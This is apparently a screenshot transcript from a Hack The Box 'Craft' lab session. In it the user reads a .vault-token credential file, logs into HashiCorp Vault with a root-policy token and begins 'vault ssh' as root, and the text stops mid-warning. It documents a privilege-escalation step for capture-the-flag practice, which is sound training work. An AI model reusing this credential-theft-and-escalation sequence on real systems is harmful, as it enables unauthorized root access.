 Activities Applications Places Terminal 03:00 1 en
root@ch4n: ~/Desktop/htb/boxes/Craft
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan  3 15:22:07 2020 from 10.10.15.221
gilfoyle@craft:~$ cd /home/gilfoyle
gilfoyle@craft:~$ ls -la
total 36
drwx------ 4 gilfoyle gilfoyle 4096 Feb  9  2019 .
drwxr-xr-x 3 root     root     4096 Feb  9  2019 ..
-rw-r--r-- 1 gilfoyle gilfoyle  634 Feb  9  2019 .bashrc
drwx------ 3 gilfoyle gilfoyle 4096 Feb  9  2019 .config
-rw-r--r-- 1 gilfoyle gilfoyle  148 Feb  8  2019 .profile
drwx------ 2 gilfoyle gilfoyle 4096 Feb  9  2019 .ssh
-r-------- 1 gilfoyle gilfoyle   33 Feb  9  2019 user.txt
-rw------- 1 gilfoyle gilfoyle   36 Feb  9  2019 .vault-token
-rw------- 1 gilfoyle gilfoyle 2546 Feb  9  2019 .viminfo
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$ vault login
Token (will be hidden):
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key                  Value
---                  -----
token                f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
token_accessor       1dd7b9a1-f0f1-f230-dc76-46970deb5103
token_duration       ∞
token_renewable      false
token_policies       ["root"]
identity_policies    []
policies             ["root"]
gilfoyle@craft:~$ vault ssh root@localhost
WARNING: No -role specified. Use -role to tell Vault which ssh role to use for
authentication. In the future, you will need to tell Vault which role to use.
For now, Vault will attempt to guess based on the API response. This will be
removed in the Vault 1.1.
Vault SSH: Role: "root_otp"
WARNING: No -mode specified. Use -mode to tell Vault which ssh authentication